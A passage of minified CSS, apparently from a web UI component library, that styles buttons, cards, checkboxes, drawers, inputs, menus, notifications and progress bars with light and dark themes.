74;color:rgba(var(--w-base-color-rgb),.7)}.w-flex.align-start>.w-button{align-self:flex-start}.w-flex.align-end>.w-button{align-self:flex-end}.w-button--absolute{position:absolute}.w-button--fixed{position:fixed}.w-button--top{top:8px}.w-button--bottom{bottom:8px}.w-button--left{left:8px}.w-button--right{right:8px}.w-button--dark{color:#fffffff2;background-color:#ffffff26}.w-button--outline{background-color:transparent;border-color:currentColor}.w-button--text{background-color:transparent;border-color:transparent}.w-button--round{border-radius:99em;padding-left:12px;padding-right:12px}.w-button--icon{aspect-ratio:1;border-radius:99em;padding:0;min-width:0}.w-button--tile{border-radius:initial}.w-button--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-button--loading{cursor:wait;opacity:.8}.w-button[disabled]{cursor:not-allowed;box-shadow:none;opacity:.4;-webkit-tap-highlight-color:transparent}.w-button--dark[disabled]{background-color:#ffffff1f;color:#ffffff4d}.w-button.size--xs{height:18px}.w-button.size--sm{height:22px}.w-button.size--md{height:26px}.w-button.size--lg{height:30px}.w-button.size--xl{height:36px}.w-button.size--xs{padding-left:4px;padding-right:4px}.w-button.size--xl{padding-left:12px;padding-right:12px}.w-button--round.size--xs{padding-left:6px;padding-right:6px}.w-button--round.size--xl{padding-left:18px;padding-right:18px}.w-button--icon.size--xs,.w-button--icon.size--xl{padding-left:0;padding-right:0}.w-button:before{content:"";position:absolute;inset:0;opacity:0;background-color:#000;border-radius:inherit;transition:.25s 0s ease-in-out}.w-button--dark:before,.w-button.primary--bg:before,.w-button.success--bg:before,.w-button.error--bg:before,.w-button.warning--bg:before,.w-button.info--bg:before{background-color:#fff}.w-button--outline:before,.w-button--text:before{background-color:currentColor}.w-button:hover:before,.w-button:focus-visible:before{opacity:.2}.w-button--dark:hover:before,.w-button--dark:focus-visible:before{opacity:.4}.w-button--outline:hover:before,.w-button--outline:focus-visible:before,.w-button--text:hover:before,.w-button--text:focus-visible:before{opacity:.12}.w-button:after{content:"";position:absolute;inset:-4px;background-color:inherit;opacity:0;border-radius:inherit;z-index:-1;transition:opacity .2s cubic-bezier(.45,.05,.55,.95),transform .25s ease-in;transform:scale(.85,.7)}.w-button:focus-visible:after{opacity:.4;transform:scale(1);transition:opacity .2s cubic-bezier(.45,.05,.55,.95),transform .25s ease-out}.w-button--dark:focus-visible:after{opacity:.2}.w-button:active{transform:scale(1.02)}.w-button:active:before{opacity:.3;transition:.15s 0s ease-in-out}.w-button--dark:active:before,.w-button.primary--bg:active:before{opacity:.35}.w-button--loading:hover:before,.w-button--loading:focus-visible:before,.w-button--loading:active:before,.w-button[disabled]:before{opacity:0}.w-button--loading:active,.w-button[disabled]{transform:none}.w-button *{pointer-events:none}.w-button__loader{position:absolute;inset:0;display:flex;align-items:center;justify-content:center;background:inherit;border-radius:inherit}.w-button__loader svg{height:75%}.w-button__loader circle{stroke-dasharray:125.6;transform-origin:50%;animation:spinner 2s linear infinite}@keyframes spinner{0%{transform:rotate(0);stroke-dashoffset:26.4}50%{transform:rotate(720deg);stroke-dashoffset:125.6}to{transform:rotate(1080deg);stroke-dashoffset:26.4}}.w-card{position:relative;display:flex;flex-direction:column;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-card--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-card--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-card--tile{border-radius:0}.w-card--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-card--no-border,.w-card--shadow{border:none}.w-card__title{display:flex;align-items:center;padding:8px 12px;font-size:1.3em;border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-top-left-radius:inherit;border-top-right-radius:inherit}.w-card__title--has-toolbar{padding:0;border-bottom:none}.w-card__image:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit;overflow:hidden}.w-card__content{padding:12px;flex-grow:1}.w-card__content:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.w-card__content:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.w-card__actions{display:flex;padding:8px 12px 12px;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.w-card__actions--has-toolbar{padding:0}.w-checkbox{display:inline-flex;align-items:center;vertical-align:middle;position:relative;-webkit-tap-highlight-color:transparent}.w-checkbox--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-checkbox--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-checkbox input[type=checkbox]{position:absolute;opacity:0;z-index:-100;outline:none}.w-checkbox__input{position:relative;width:18px;aspect-ratio:1;display:flex;flex:0 0 auto;align-items:center;justify-content:center;cursor:pointer;z-index:0}.w-checkbox--disabled .w-checkbox__input{cursor:not-allowed}.w-checkbox__input svg{width:70%;aspect-ratio:1;fill:none;stroke-width:2;stroke:rgb(var(--w-contrast-color-rgb));stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:16px;stroke-dashoffset:16px;transition:.25s ease-out;opacity:0;position:relative;z-index:1}:checked~.w-checkbox__input svg{opacity:1;stroke-dashoffset:0;transition:stroke-dashoffset .5s .1s,opacity 0s}.w-checkbox--indeterminate .w-checkbox__input svg{opacity:0}.w-checkbox--disabled .w-checkbox__input svg{stroke:rgba(var(--w-contrast-color-rgb),.4)}.w-checkbox__input:after{content:"";position:absolute;width:100%;aspect-ratio:1;border:2px solid #666;border-radius:4px;transition:.25s ease-in-out}.w-checkbox--round .w-checkbox__input:after{border-radius:100%}.w-checkbox--disabled .w-checkbox__input:after{border-color:rgb(var(--w-disabled-color-rgb))}:checked~.w-checkbox__input:after{border-width:9px;border-color:currentColor;background-color:currentColor}.w-checkbox--indeterminate :checked~.w-checkbox__input:after{border-width:8px 3px;background-color:rgb(var(--w-contrast-color-rgb))}.w-checkbox--disabled :checked~.w-checkbox__input:after{border-color:rgb(var(--w-disabled-color-rgb));background-color:rgba(var(--w-contrast-color-rgb),.4)}.w-checkbox__input:before{content:"";position:absolute;width:inherit;aspect-ratio:1;background-color:currentColor;border-radius:100%;transform:scale(0);opacity:0;pointer-events:none;transition:.25s ease-in-out}.w-checkbox--ripple .w-checkbox__input:before{background-color:transparent;animation:w-checkbox-ripple .55s .15s ease}:focus~.w-checkbox__input:before,.w-checkbox:not(.w-checkbox--disabled) :active~.w-checkbox__input:before{transform:scale(1.8);opacity:.2}.w-checkbox--rippled .w-checkbox__input:before{transition:none;transform:scale(0);opacity:0}.w-checkbox__label{display:flex;align-items:center;cursor:pointer;user-select:none}.w-checkbox--disabled .w-checkbox__label{cursor:not-allowed;opacity:.7}@keyframes w-checkbox-ripple{0%{opacity:.8;transform:scale(1);background-color:currentColor}to{opacity:0;transform:scale(2.8)}}.w-checkboxes--column{display:flex;flex-direction:column;align-items:flex-start}.w-checkboxes--inline{display:inline-flex;flex-wrap:wrap;vertical-align:middle}.w-checkboxes--inline .w-checkbox{margin-right:12px}.w-checkboxes--inline .w-checkbox:last-child{margin-right:0}.w-date-picker--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-date-picker--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}body.w-no-scroll{overflow:hidden}.w-dialog__content{display:flex;flex-direction:column;flex-grow:1;max-width:95%;overflow:auto;background-color:rgb(var(--w-base-bg-color-rgb))}.w-dialog__content--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-dialog__content--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-dialog--fullscreen>.w-dialog__content{flex:1 1 auto;height:100%;max-width:none}.w-divider{border:0 solid rgba(var(--w-contrast-bg-color-rgb),.12);border-top-width:1px}.w-divider--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-divider--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-divider--has-color{border-color:currentColor}.w-divider--vertical{align-self:stretch;display:flex;border-top-width:0;border-left-width:1px}.w-toolbar--vertical>.w-divider--horizontal{align-self:stretch}.w-divider--has-content{border-width:0;position:relative;display:flex;align-items:center;justify-content:center}.w-divider--has-content:before,.w-divider--has-content:after{content:"";border:inherit;border-top-width:1px;display:flex;flex:1 1 auto}.w-divider--has-content:before{margin-right:8px}.w-divider--has-content:after{margin-left:8px}.w-divider--has-content.w-divider--vertical{flex-direction:column}.w-divider--has-content.w-divider--vertical:before,.w-divider--has-content.w-divider--vertical:after{border-top-width:0;border-left-width:1px}.w-divider--has-content.w-divider--vertical:before{margin-right:0;margin-bottom:8px}.w-divider--has-content.w-divider--vertical:after{margin-left:0;margin-top:8px}.w-drawer-wrap--fixed{position:fixed;z-index:500}.w-drawer-wrap--absolute{position:absolute;inset:0;overflow:hidden}.w-drawer-wrap .w-overlay{z-index:1;position:inherit}.w-drawer-wrap--push-content{position:relative;overflow:hidden;height:100%;flex:1;display:flex;flex-direction:column}.w-drawer-wrap--push-content .w-overlay{position:absolute;inset:0;z-index:2}.w-drawer-wrap--push-content .w-drawer{position:absolute}.w-drawer-wrap--push-content .w-drawer--left{right:100%;left:auto!important}.w-drawer-wrap--push-content .w-drawer--right{left:100%}.w-drawer-wrap__track{display:flex;flex:1;height:100%;transition:.25s 0s ease-in-out}.w-drawer-wrap__pushable{position:relative;flex-grow:1}.w-drawer{position:inherit;display:flex;z-index:1;background:rgb(var(--w-base-bg-color-rgb));box-shadow:0 0 40px #0000004d}.w-drawer--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-drawer--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-drawer--left,.w-drawer--right{top:0;bottom:0;width:100%;max-width:380px}.w-drawer--top,.w-drawer--bottom{left:0;right:0;height:100%;max-height:380px}.w-drawer--fit-content{width:auto;height:auto}.w-drawer--left{left:0}.w-drawer--right{right:0}.w-drawer--top{top:0}.w-drawer--bottom{bottom:0}.w-drawer--persistent-animate{animation:.2s w-drawer-pop cubic-bezier(.6,-.28,.74,.05)}@keyframes w-drawer-pop{0%,to{transform:scale(1)}50%{transform:scale(1.05)}}.w-flex{display:flex;flex:1 1 auto}.w-flex.row{flex-direction:row}.w-flex.column{flex-direction:column}.w-flex.wrap{flex-wrap:wrap}.w-flex.basis-zero>*{flex-basis:0;flex-grow:1}.w-flex.basis-zero>.no-grow,.w-flex.basis-zero>.shrink{flex-grow:0}div.w-form-el{flex-direction:column;justify-content:center;align-items:stretch}.w-form-el>.w-flex{position:relative}.w-form--error-placeholders .w-form-el{position:relative;padding-bottom:1.2rem}.w-form-el--has-error input::placeholder{color:inherit}.w-form-el-shakable{position:relative}.w-form-el--error .w-form-el-shakable{animation:w-form-el-shake .3s .25s ease-in-out}.w-form-el__error{width:100%;flex-grow:1;font-size:.775rem;margin-top:4px}.w-form--error-placeholders .w-form-el__error{position:absolute;bottom:0}@keyframes w-form-el-shake{0%{left:0}20%,60%{left:2px}40%,80%{left:-2px}}.w-grid{display:grid}.w-grid.columns1{grid-template-columns:repeat(1,1fr)}.w-grid.columns2{grid-template-columns:repeat(2,1fr)}.w-grid.columns3{grid-template-columns:repeat(3,1fr)}.w-grid.columns4{grid-template-columns:repeat(4,1fr)}.w-grid.columns5{grid-template-columns:repeat(5,1fr)}.w-grid.columns6{grid-template-columns:repeat(6,1fr)}.w-grid.columns7{grid-template-columns:repeat(7,1fr)}.w-grid.columns8{grid-template-columns:repeat(8,1fr)}.w-grid.columns9{grid-template-columns:repeat(9,1fr)}.w-grid.columns10{grid-template-columns:repeat(10,1fr)}.w-grid.columns11{grid-template-columns:repeat(11,1fr)}.w-grid.columns12{grid-template-columns:repeat(12,1fr)}.w-icon{position:relative;display:inline-flex;border-radius:100%;align-items:center;justify-content:center;vertical-align:middle;user-select:none;speak:never;line-height:1;font-size:1.2em;width:1em;height:1em}.w-icon.size--xs{font-size:12px}.w-icon.size--sm{font-size:16px}.w-icon.size--md{font-size:20px}.w-icon.size--lg{font-size:24px}.w-icon.size--xl{font-size:28px}.w-button.size--xs .w-icon,.w-alert.size--xs .w-icon{font-size:14px}.w-button.size--sm .w-icon,.w-alert.size--sm .w-icon{font-size:16px}.w-button.size--lg .w-icon,.w-alert.size--lg .w-icon{font-size:24px}.w-button.size--xl .w-icon,.w-alert.size--xl .w-icon{font-size:28px}.w-icon:before{transition:transform .25s}.w-icon--spin:before{animation:w-icon--spin 2s infinite linear}.w-icon--spin-a:before{animation:w-icon--spin-a 2s infinite linear}.w-icon--rotate45:before{transform:rotate(45deg)}.w-icon--rotate90:before{transform:rotate(90deg)}.w-icon--rotate135:before{transform:rotate(135deg)}.w-icon--rotate180:before{transform:rotate(180deg)}.w-icon--rotate-45:before{transform:rotate(-45deg)}.w-icon--rotate-90:before{transform:rotate(-90deg)}.w-icon--rotate-135:before{transform:rotate(-135deg)}.w-icon--flip-x:before{transform:scaleX(-1)}.w-icon--flip-y:before{transform:scaleY(-1)}@keyframes w-icon--spin{0%{transform:rotate(0)}to{transform:rotate(359deg)}}@keyframes w-icon--spin-a{0%{transform:rotate(0)}to{transform:rotate(-359deg)}}.w-image{position:relative;display:inline-flex;flex-direction:column;flex-grow:0;flex-shrink:0}.w-image--has-ratio{width:100%}.w-image--has-ratio,.w-image[class^=bdrs],.w-image[class*=" bdrs"]{overflow:hidden}.w-image img{width:100%;height:100%;overflow:hidden;position:static}.w-image__loader,.w-image__content{position:absolute;inset:0;display:flex;justify-content:center;align-items:center;z-index:1}.w-image__image{background-image:url([data-uri]);background-repeat:no-repeat;background-size:cover;position:absolute;inset:0}.w-image__image--contain{background-size:contain}.w-image__caption{padding-top:4px;text-align:right}.w-input{position:relative;display:flex;flex-grow:1;flex-wrap:wrap;align-items:center;font-size:14px}.w-input--file{flex-wrap:nowrap;align-items:flex-end}.w-input--file span.fade-leave-to{position:absolute}.w-input--loading{cursor:wait}.w-input__input-wrap{position:relative;display:inline-flex;flex:1 1 auto;align-items:center;height:28px;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);transition:border .25s}.w-input--floating-label .w-input__input-wrap{margin-top:12px}.w-input[class^=bdrs] .w-input__input-wrap,.w-input[class*=" bdrs"] .w-input__input-wrap{border-radius:inherit}.w-input__input-wrap--file{min-width:0}.w-input__input-wrap--underline{border-bottom-left-radius:initial;border-bottom-right-radius:initial;border-width:0 0 1px}.w-input__input-wrap--round{border-radius:99em}.w-input__input-wrap--tile{border-radius:initial}.w-input__input-wrap--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-input__input-wrap--loading,.w-input__input-wrap--upload-complete{border-bottom-color:transparent;flex-wrap:wrap}.w-input__input-wrap--loading~.w-progress{height:2px;position:absolute;top:100%;margin-top:-2px}.w-input--focused .w-input__input-wrap{border-color:currentColor}.w-input--focused .w-input__input-wrap--loading,.w-input--focused .w-input__input-wrap--upload-complete{border-bottom-color:transparent}.w-input__input-wrap--underline:after{content:"";position:absolute;bottom:-1px;left:0;width:100%;height:0;border-bottom:2px solid currentColor;transition:.25s;transform:scaleX(0);pointer-events:none}.w-input__input-wrap--loading:after{border-bottom-color:transparent}.w-input--focused .w-input__input-wrap--underline:after{transform:scaleX(1)}.w-input__input-wrap--round.w-input__input-wrap--underline:after{border-radius:99em;transition:.25s,height 35ms}.w-input--focused .w-input__input-wrap--round.w-input__input-wrap--underline:after{height:100%;transition:.25s,height 0s .215s}.w-input__input{width:100%;height:100%;font:inherit;color:inherit;text-align:inherit;display:inline-flex;align-items:center;background:none;border:none;border-radius:inherit;outline:none;padding-left:8px;padding-right:8px;-webkit-appearance:none}.w-input__input::-webkit-search-decoration{-webkit-appearance:none}.w-input--no-padding .w-input__input{padding-left:0;padding-right:0}.w-input__input-wrap--round .w-input__input{padding-left:12px;padding-right:12px}.w-input--inner-icon-left .w-input__input{padding-left:27px}.w-input--inner-icon-right .w-input__input{padding-right:27px}.w-input--disabled .w-input__input{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-input--disabled input::placeholder{color:inherit}.w-input input[type=file]{position:absolute;z-index:-1;pointer-events:none;opacity:0}.w-input__input--file>span{display:inline-flex;overflow:hidden;white-space:nowrap}.w-input__input--file .filename{margin-left:.2em;overflow:hidden;text-overflow:ellipsis}.w-input__input--file>span:first-child .filename{margin-left:0}.w-input__no-file{position:absolute;top:0;bottom:0;left:0;display:flex;align-items:center;color:rgb(var(--w-disabled-color-rgb))}.w-input__file-preview{margin-left:4px;max-height:2em;align-self:flex-end}.w-input__file-preview.w-icon{margin-bottom:4px}.w-input__icon{position:absolute}.w-input__icon--inner-left{left:6px}.w-input__icon--inner-right{right:6px}.w-input--no-padding .w-input__icon--inner-left{left:1px}.w-input--no-padding .w-input__icon--inner-right{right:1px}.w-input--focused .w-input__icon{color:currentColor}.w-input--disabled .w-input__icon{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-input__label{transition:color .25s;cursor:pointer;user-select:none}.w-input__label--left{margin-right:8px}.w-input__label--right{margin-left:8px}.w-input--disabled .w-input__label{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-input--readonly.w-input--empty .w-input__label{opacity:.5;cursor:auto}.w-input__label--inside{position:absolute;top:50%;left:0;padding-left:8px;white-space:nowrap;transform:translateY(-50%);pointer-events:none}.w-input--no-padding .w-input__label--inside{left:0;padding-left:0;padding-right:0}.w-input__input-wrap--round .w-input__label--inside{padding-left:12px;padding-right:12px}.w-input--inner-icon-left .w-input__label--inside{left:18px}.w-input--no-padding.w-input--inner-icon-left .w-input__label--inside{left:26px}.w-input--floating-label .w-input__label--inside{transform-origin:0 0;transition:.25s ease;will-change:transform}.w-input--focused.w-input--floating-label .w-input__label--inside,.w-input--filled.w-input--floating-label .w-input__label--inside,.w-input--has-placeholder.w-input--floating-label .w-input__label--inside{transform:translateY(-160%) scale(.85)}.w-input--floating-label .w-input__input:-webkit-autofill .w-input__label--inside{transform:translateY(-160%) scale(.85)}.w-input--focused.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside,.w-input--filled.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside,.w-input--has-placeholder.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside{transform:translateY(-180%) scale(.85)}.w-input--focused.w-input--floating-label.w-input--inner-icon-left .w-input__label--inside,.w-input--filled.w-input--floating-label.w-input--inner-icon-left .w-input__label--inside{left:0}.w-input--floating-label.w-input--inner-icon-left .w-input__input:-webkit-autofill .w-input__label--inside{left:0}.w-list{list-style-type:none;margin-left:0;font-size:14px}.w-list--child{margin-left:24px}.w-list--icon{padding-left:32px}.w-list__item{margin-top:1px}.w-list__item:first-child{margin-top:0}.w-list--icon .w-list__item{position:relative}.w-list__item--parent{flex-direction:column;align-items:stretch}.w-list__item-bullet{position:absolute;right:100%;margin-right:12px;top:.1em}@-moz-document url-prefix(){.w-list__item-bullet{top:-.06em}}.w-list--hoverable .w-list__item-bullet,.w-list--selectable .w-list__item-bullet,.w-list--checklist .w-list__item-bullet{margin-top:12px}.w-list__item-label{position:relative;padding-top:1px;padding-bottom:1px;display:flex;-webkit-tap-highlight-color:transparent}.w-list--navigation .w-list__item-label,.w-list--checklist .w-list__item-label{display:flex;align-items:center}.w-list__item-label--selectable{cursor:pointer}.w-list__item-label--disabled{cursor:default;opacity:.3;user-select:none}.w-list__item-label--hoverable,.w-list__item-label--selectable{padding:8px}.w-list__item-label--hoverable:before,.w-list__item-label--selectable:before{content:"";position:absolute;inset:0;background-color:currentColor;opacity:0;transition:.2s;pointer-events:none}.w-list__item-label--hoverable:hover:before,.w-list__item-label--selectable:focus:before,.w-list__item-label--focused:before,.w-list__item-label--selectable:hover:before{opacity:.08}.w-list__item-label--active:before,.w-list__item-label--active:focus:before,.w-list__item-label--active:hover:before,.w-list--navigation .w-list__item-label.router-link-exact-active:before{opacity:.15}.w-list__item-label--active.w-list__item-label--hoverable:hover:before,.w-list__item-label--active.w-list__item-label--selectable:focus:before,.w-list__item-label--active.w-list__item-label--selectable:hover:before,.w-list__item-label--selectable:active:before{opacity:.2}.w-list__item-label--disabled:before{display:none}.w-list--checklist .w-checkbox__label{flex-grow:1}.w-list--navigation a{color:inherit}.w-list--navigation .router-link-exact-active{font-weight:700}.w-menu-wrap{display:none}.w-menu{position:absolute;z-index:100;color:rgb(var(--w-base-color-rgb))}.w-menu--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-menu--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-menu--fixed{position:fixed;z-index:1000}.w-menu--card{background-color:rgb(var(--w-base-bg-color-rgb))}.w-menu--tile{border-radius:0}.w-menu--round{border-radius:99em;padding:4px 10px}.w-menu--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-menu--top{margin-top:-12px}.w-menu--bottom{margin-top:12px}.w-menu--left{margin-left:-12px}.w-menu--right{margin-left:12px}.w-menu--arrow.w-menu--top{margin-top:-16px}.w-menu--arrow.w-menu--bottom{margin-top:16px}.w-menu--arrow.w-menu--left{margin-left:-16px}.w-menu--arrow.w-menu--right{margin-left:16px}.w-menu--arrow:before{content:"";position:absolute;width:0;height:0;border:9px solid transparent}.w-menu--arrow.w-menu--top:before{top:100%;left:50%;border-top-color:inherit;transform:translate(-50%);margin-top:0}.w-menu--arrow.w-menu--bottom:before{bottom:100%;left:50%;border-bottom-color:inherit;transform:translate(-50%);margin-bottom:0}.w-menu--arrow.w-menu--left:before{left:100%;top:50%;border-left-color:inherit;transform:translateY(-50%);margin-left:0}.w-menu--arrow.w-menu--right:before{right:100%;top:50%;border-right-color:inherit;transform:translateY(-50%);margin-right:0}.w-menu--arrow.w-menu--align-top:before{transform:none;top:7px}.w-menu--arrow.w-menu--align-bottom:before{transform:none;top:auto;bottom:7px}.w-menu--arrow.w-menu--align-left:before{transform:none;left:7px}.w-menu--arrow.w-menu--align-right:before{transform:none;left:auto;right:7px}.w-menu--arrow:after{content:"";position:absolute;width:0;height:0;border:8px solid transparent}.w-menu--arrow.w-menu--top:after{top:100%;left:50%;border-top-color:var(--w-menu-bg-color);transform:translate(-50%)}.w-menu--arrow.w-menu--bottom:after{bottom:100%;left:50%;border-bottom-color:var(--w-menu-bg-color);transform:translate(-50%)}.w-menu--arrow.w-menu--left:after{left:100%;top:50%;border-left-color:var(--w-menu-bg-color);transform:translateY(-50%)}.w-menu--arrow.w-menu--right:after{right:100%;top:50%;border-right-color:var(--w-menu-bg-color);transform:translateY(-50%)}.w-menu--arrow.w-menu--align-top:after{transform:none;top:8px}.w-menu--arrow.w-menu--align-bottom:after{transform:none;top:auto;bottom:8px}.w-menu--arrow.w-menu--align-left:after{transform:none;left:8px}.w-menu--arrow.w-menu--align-right:after{transform:none;left:auto;right:8px}.w-notification{display:flex;justify-content:center;left:8px;right:8px;position:fixed;z-index:300;pointer-events:none}.w-notification--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-notification--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-notification--absolute{position:absolute;z-index:400}.w-notification--top{top:0;padding-top:8px}.w-notification--bottom{bottom:0;padding-bottom:8px}.w-notification--left{justify-content:flex-start;right:auto}.w-notification--right{justify-content:flex-end;left:auto}.w-notification .w-alert{margin:0;pointer-events:all}.w-overlay{z-index:500;position:fixed;inset:-10px;padding:10px;display:flex;align-items:center;justify-content:center;background-color:#0000004d}.w-overlay--absolute{position:absolute}.w-overlay--persistent-animate{animation:.15s w-overlay-pop cubic-bezier(.6,-.28,.74,.05)}.w-overlay--no-pointer-event{pointer-events:none}@keyframes w-overlay-pop{0%,to{transform:scale(1)}50%{transform:scale(1.04)}}.w-progress{align-items:center;justify-content:center;position:relative}.w-progress--absolute,.w-progress--fixed{left:0;right:0}.w-progress--absolute{position:absolute}.w-progress--fixed{position:fixed;z-index:10}.w-progress--top{top:0}.w-progress--bottom{bottom:0}.w-progress--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-progress--linear{border-radius:4px}.w-progress--tile{border-radius:0}.w-progress--round{border-radius:99em}.w-progress--outline{border:1px solid currentColor;padding:2px}.w-progress--linear{display:flex;height:4px;overflow:hidden}.w-progress--linear.w-progress--default-bg:after{content:"";position:absolute;inset:0;border-radius:inherit;background-color:currentColor;opacity:.15}.w-progress--linear.w-progress--outline:after{display:none}.w-progress--linear .w-progress__progress{overflow:hidden;position:relative;width:100%;height:100%;justify-self:left;margin-right:auto;border-radius:inherit;background-color:currentColor;transition:.25s 0s ease-in-out}.w-progress--linear.w-progress--flat-cap .w-progress__progress{border-top-right-radius:0;border-bottom-right-radius:0}.w-progress--linear.w-progress--round-cap .w-progress__progress,.w-progress--linear .w-progress__progress.full{border-radius:inherit}.w-progress--linear.w-progress--indeterminate .w-progress__progress{background-color:transparent}.w-progress--linear.w-progress--indeterminate .w-progress__progress:before,.w-progress--linear.w-progress--indeterminate .w-progress__progress:after{content:"";position:absolute;inset:0 -5% 0 0;background:currentColor;z-index:1;will-change:transform;transform:translate3d(-100%,0,0);animation:w-progress-bars 2s infinite;transform-origin:right}.w-progress--linear.w-progress--indeterminate .w-progress__progress:before{animation-delay:.8s}.w-progress--stripes .w-progress__progress{will-change:background-position;background-image:linear-gradient(-45deg,rgba(255,255,255,.2) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,.2) 50%,rgba(255,255,255,.2) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0));background-size:50px 50px;animation:w-progress-stripes 2s infinite linear}.w-progress--outline .w-progress__progress{overflow:hidden;position:relative;width:100%;height:100%;justify-self:left;margin-right:auto}@keyframes w-progress-bars{0%{transform:translate3d(-100%,0,0) scaleX(1)}to{transform:translateZ(0) scaleX(0)}}@keyframes w-progress-stripes{0%{background-position:0 0}to{background-position:50px 50px}}.w-progress--circular{display:inline-flex;width:3em;aspect-ratio:1;font-size:14px}.w-progress--circular svg{display:block;width:100%}.w-progress--circular circle.bg{stroke:currentColor}.w-progress--circular.w-progress--default-bg circle.bg{stroke:rgba(var(--w-contrast-bg-color-rgb),.15)}.w-progress--circular .w-progress__progress{transform-origin:100% 